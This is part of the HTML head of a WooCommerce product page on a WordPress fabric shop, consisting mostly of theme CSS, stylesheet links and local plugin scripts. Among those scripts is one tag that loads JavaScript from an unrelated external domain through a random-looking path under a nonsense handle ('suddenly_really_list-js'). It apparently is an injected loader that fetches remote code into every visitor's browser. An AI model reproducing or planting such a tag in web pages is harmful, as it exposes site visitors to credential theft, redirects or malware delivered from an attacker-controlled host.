            .grosso-product-slider .count_holder, blockquote, q, .sidebar.off-canvas-sidebar, .grosso-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .grosso-header-account-link-holder, .is-grosso-video .mfp-iframe-holder .mfp-content, body > #search, .grosso-quick-view-lightbox .mfp-content, .grosso-icon-teaser-lightbox .mfp-content, div:not(.grosso_blog_masonry) > .blog-post.sticky .grosso_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu li.grosso-highlight-menu-item:after, .error404 div.blog-post-excerpt, .grosso-none-overlay.grosso-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, a.sidebar-trigger:hover:after, .grosso-pulsator-accent .wpb_wrapper:after {
                border-color: #d3ba67 !Important;
            }

            ::-moz-selection {
                background: #d3ba67;
            }

            ::selection {
                background: #d3ba67;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #d3ba67;
            }

            /* Links hover color */
            a:hover {
                color: #333333;
            }

            /* Widgets Title Color */
            .sidebar .box h3, .wpb_widgetised_column .box h3, h2.widgettitle, h2.wpb_flickr_heading {
                color: #333333;
            }

            /* Buttons Default style */
                        /* Wordpress Default Buttons Color */
            a.button, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #333333;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .grosso-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #d3ba67;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #333333;
            }

            .count_holder .countdown_time_tiny {
                color: #333333;
            }

            /* Standard page title color (no background image) */
            #grosso_page_title h1.heading-title, #grosso_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .grosso-dark-skin #grosso_page_title h1.heading-title a, body.single-post .grosso_title_holder .blog-post-meta a {
                color: #545454;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .grosso_title_holder h6 {
                color: #999999;
            }

            /* Customized page title color (with background image) */
            #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title, #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta *, #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title a, body.single-post #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta a, #grosso_page_title.grosso_title_holder.title_has_image h6, #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb, #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta *, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image h1.heading-title a, body.single-post.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .blog-post-meta a, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image h6, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb, body.grosso_transparent_header.grosso-transparent-dark #grosso_page_title.grosso_title_holder.title_has_image .breadcrumb a {
                color: #0a0a0a;
            }

            /* Standard page title background color (no background image) */
            .grosso_title_holder, .grosso_title_holder .inner:before, body.grosso_header_left .grosso_title_holder:not(.title_has_image) .inner {
                background-color: #e0e0e0;
            }

            
            /* Standard page title border color (no background image) */
            .grosso_title_holder, body.grosso_header_left .grosso_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .grosso_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) small, .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.grosso-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

            .portfolio-unit-info a.portfolio-lightbox-link span {
                border-color: #ffffff;
            }

            /* Top Menu Bar Visible on Mobile */
                        /* Header top bar background color */
            #header_top {
                background-color: #ffffff;
                border-color: #ffffff !Important;
            }
            .grosso-main-menu-left #header.grosso-has-header-top #logo.grosso_text_logo {
                background-color: #ffffff !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover #main-menu ul.menu > li > a, #main-menu li div.grosso-mega-menu > ul.sub-menu > li > a, .grosso-wishlist-counter a, .grosso-search-cart-holder a.sidebar-trigger:before, #header .grosso-search-cart-holder .video_controlls a {
                color:  !important;
                font-size: 14px;
            font-weight:500;font-style:normal;            }
            body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover .grosso-search-cart-holder .grosso-search-trigger > a, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover #cart-module a.cart-contents:before, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover #grosso-account-holder a i, body.grosso_transparent_header:not(.grosso-transparent-dark) #header:hover .grosso-wishlist-counter a i {
                color:  !important;
            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 14px;
            font-weight:500;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.grosso-highlight-menu-item > a, body.grosso_transparent_header #header #main-menu ul.menu > li:hover > a, body.grosso_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.grosso-mega-menu > ul.sub-menu > li > a:hover {
                color: ;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.grosso-highlight-menu-item > a, #main-menu ul.menu > li.grosso-highlight-menu-item:after {
                background-color: #d3ba67;
            }

            #main-menu ul.menu > li.grosso-highlight-menu-item:after {
                border-color: #d3ba67;
            }

                                    #main-menu ul.menu > li > a, #grosso_footer_menu > li a, #header #logo .grosso-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #dd3333;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
                color: #000000            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.grosso_transparent_header ul#topnav2 > li > a:hover {
                color: #727272 !important;
            }

            /* Header top bar menu links hover background color */
            ul#topnav2 li a:hover, ul#topnav2 ul.sub-menu li a:hover, ul#topnav2 li:hover ul.sub-menu a:hover {
                background-color: #939393;
            }

            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #ffffff;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.grosso_transparent_header #header:not(.grosso-sticksy) #logo .grosso-logo-title, body.grosso_transparent_header .grosso-top-bar-message, body.grosso_transparent_header .grosso-top-bar-message a, body.grosso_transparent_header #header_top .grosso-social ul li a, body.grosso_transparent_header ul#topnav2 > li > a, body.grosso_transparent_header #header:not(.grosso-sticksy) #grosso-account-holder > a, body.grosso_transparent_header #header:not(.grosso-sticksy) #grosso-account-holder a i, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-search-cart-holder .video_controlls a, body.grosso_transparent_header #header:not(.grosso-sticksy) #logo .grosso-logo-subtitle, body.grosso_transparent_header #header:not(.grosso-sticksy) #main-menu ul.menu > li > a, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-search-cart-holder .grosso-search-trigger > a, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-search-cart-holder a.sidebar-trigger:before, body.grosso_transparent_header #header:not(.grosso-sticksy) #cart-module a.cart-contents, body.grosso_transparent_header #header:not(.grosso-sticksy) #cart-module a.cart-contents:before, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-wishlist-counter a, body.grosso_transparent_header #header:not(.grosso-sticksy) .grosso-wishlist-counter a i {
                    color: #ffffff !Important;
                }

                body.grosso_transparent_header.grosso-transparent-dark #header #logo .grosso-logo-title, body.grosso_transparent_header.grosso-transparent-dark .grosso-top-bar-message, body.grosso_transparent_header.grosso-transparent-dark .grosso-top-bar-message a, body.grosso_transparent_header.grosso-transparent-dark #header_top .grosso-social ul li a, body.grosso_transparent_header.grosso-transparent-dark ul#topnav2 > li > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #grosso-account-holder > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #grosso-account-holder a i, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-search-cart-holder .video_controlls a, body.grosso_transparent_header.grosso-transparent-dark #header #logo .grosso-logo-subtitle, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #main-menu ul.menu > li > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-search-cart-holder .grosso-search-trigger > a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-search-cart-holder a.sidebar-trigger:before, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #cart-module a.cart-contents, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #cart-module a.cart-contents:before, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-wishlist-counter a, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) .grosso-wishlist-counter a i {
                    color: #0a0a0a !Important;
                }

                /* Transparent menu hover color */
                            body.grosso_transparent_header #header:not(.grosso-sticksy) #main-menu ul.menu > li > a:hover, body.grosso_transparent_header #header:not(.grosso-sticksy) #main-menu ul.menu > li.current-menu-item > a {
                    color: #ffffff !Important;
                }

                body.grosso_transparent_header #main-menu ul.menu > li > a:before {
                    background-color: #ffffff !Important;
                }

                                        body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #main-menu ul.menu > li > a:hover, body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy) #main-menu ul.menu > li.current-menu-item > a {
                    color: #ffffff !Important;
                }

                body.grosso_transparent_header.grosso-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #ffffff !Important;
                }

                        }

            /* Header background */
                        
            #header, #header.grosso-sticksy:before, body.grosso_transparent_header #header:not(.grosso-sticksy):before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background-color: #fafafa;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #333333;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #grosso_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #grosso_footer_menu > li a, #powered a, #powered .grosso-social ul li a {
                color: #333333;
            }

            /* footer_links_color */
            #footer > .inner a {
                color: #333333;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                background-color: #f7f7f7;
                color: #999999;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                font-family: Rubik;
                font-size: 15px;
                color: #777777;
            }

            #header #logo .grosso-logo-subtitle, #header2 #logo .grosso-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .grosso-logo-title, #header2 #logo .grosso-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                        h1, h2, h3, h4, h5, h6, .grosso-product-summary-wrapper div.grosso-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder > ul li a, .grosso-header-user-data small, a.grosso-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .grosso-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .grosso-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #grosso_footer_menu > li a, .grosso-pagination-numbers .owl-dot:before, .grosso-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .grosso-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .grosso-event-countdown .is-countdown, .grosso-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .grosso-logo-title, #header2 #logo .grosso-logo-title, .grosso-counter-h1, .grosso-typed-h1, .grosso-typed-h2, .grosso-typed-h3, .grosso-typed-h4, .grosso-typed-h5, .grosso-typed-h6, .grosso-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .grosso-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .grosso-product-slide-price, .grosso-counter-h4, .grosso-counter-h5, .grosso-search-cart-holder #search input[type="text"], .grosso-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .grosso-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .grosso-products-list-view div.prod_hold .name, .grosso_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .grosso-wishlist-counter .grosso-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                font-family: Rubik;
            }

            .u-column1 h2, .u-column2 h3, .grosso_title_holder h1.heading-title {
                font-family: Rubik !important;
            }

            
                        #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.grosso-mega-menu > ul.sub-menu > li.grosso_colum_title > a {
                font-family: Rubik;
            }

            
                        a.button, input.button, .grosso-filter-widgets-triger, .grosso-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .grosso_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .grosso-pricing-table-button a, .vc_btn3 {
                font-family: Rubik;
            }

                        /* H1 */
                        h1, .grosso-counter-h1, .grosso-typed-h1, #tab-reviews #reply-title, .grosso-dropcap p:first-letter, .grosso-dropcap h1:first-letter, .grosso-dropcap h2:first-letter, .grosso-dropcap h3:first-letter, .grosso-dropcap h4:first-letter, .grosso-dropcap h5:first-letter, .grosso-dropcap h6:first-letter {
                color: #333333;
                font-size: 60px;
            font-weight:300;font-style:normal;            }

            /* H2 */
                        h2, .grosso-counter-h2, .grosso-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .grosso-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #333333;
                font-size: 50px;
            font-weight:300;font-style:normal;            }

            /* H3 */
                        h3, .grosso-counter-h3, .grosso-typed-h3, .woocommerce p.cart-empty {
                color: #333333;
                font-size: 36px;
            font-weight:300;font-style:normal;            }

            /* H4 */
                        h4, .grosso-counter-h4, .grosso-typed-h4 {
                color: #333333;
                font-size: 24px;
            font-weight:300;font-style:normal;            }

            /* H5 */
                        h5, .grosso-counter-h5, .grosso-typed-h5 {
                color: #333333;
                font-size: 21px;
            font-weight:300;font-style:normal;            }

            /* H6 */
                        h6, .grosso-counter-h6, .grosso-typed-h6 {
                color: #333333;
                font-size: 18px;
            font-weight:300;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.grosso_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .wc-proceed-to-checkout a.checkout-button.button, .grosso-product-slide-cart .button.add_to_cart_button {
                background-color: #444444 !important;
            }

            .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #444444 !important;
            }

            table.compare-list .add-to-cart td a.grosso-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
</style>
<link rel='stylesheet' id='grosso-responsive-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/grosso-responsive.css?ver=6.0.11-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5-b-modified-1611077290' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='et-line-font-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/et-line-font/style.css?ver=6.0.11-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='grosso-wcs-frontend-css'  href='https://www.tacklerlondon.com/wp-content/plugins/grosso-plugin/incl/swatches/../../assets/css/grosso-plugin-swatches.css?ver=20160615-b-modified-1611077288' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5-b-modified-1611077290' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.tacklerlondon.com\/wp-admin\/admin-ajax.php","nonce":"df9888206d","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7-b-modified-1752747035' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/quantities-and-units-for-woocommerce/assets/js/ipq_input_value_validation.js?ver=1759481309' id='ipq_validation-js'></script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70-b-modified-1626321894' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.tacklerlondon.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9-b-modified-1626321894' id='wc-add-to-cart-js'></script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1759481309' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='woocommerce-tokenization-form-js-extra'>
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=3.5.9-b-modified-1626321894' id='woocommerce-tokenization-form-js'></script>
<script data-minify="1" type='text/javascript' src='https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/themes/grosso/js/modernizr.custom.js?ver=1759481309' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.tacklerlondon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tacklerlondon.com/wp-json/wp/v2/product/22555" /><meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel='shortlink' href='https://www.tacklerlondon.com/?p=22555' />
<link rel="alternate" type="application/json+oembed" href="https://www.tacklerlondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tacklerlondon.com%2Fproduct%2Fcharonne-boucle-fabric-blue-fog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tacklerlondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tacklerlondon.com%2Fproduct%2Fcharonne-boucle-fabric-blue-fog%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.tacklerlondon.com/wp-content/uploads/2019/02/cropped-FAV-HEART-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.grosso-mega-menu > ul.sub-menu > li.grosso_colum_title > a {
    font-family: Rubik;
    color: black !important;
}

body>div.widget.woocommerce.widget_shopping_cart {
	display: none;
	visibility: hidden;
	opacity: 0;
	z-index: -1;
}

.widget_shopping_cart {
	display: none;
}

body.search-results .grosso-right-sidebar #products-wrapper .box-sort-filter .product-filter > .box-product-list {
	width: 100%;
  display: table;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		

			<style>
				/* sirwan */
				#main-menu ul.menu > li > a{
					color: black !important;
				}

				ul#topnav2 > li a{
					color: black !important;
				}

				.grosso-top-bar-mail {
				    text-shadow: none !important;
				    color: black !important;
				}

				.grosso-top-bar-phone {
				    text-shadow: none !important;
				    color: black !important;
				}

				ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
				    color: #000000;
				}

			</style>
			<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
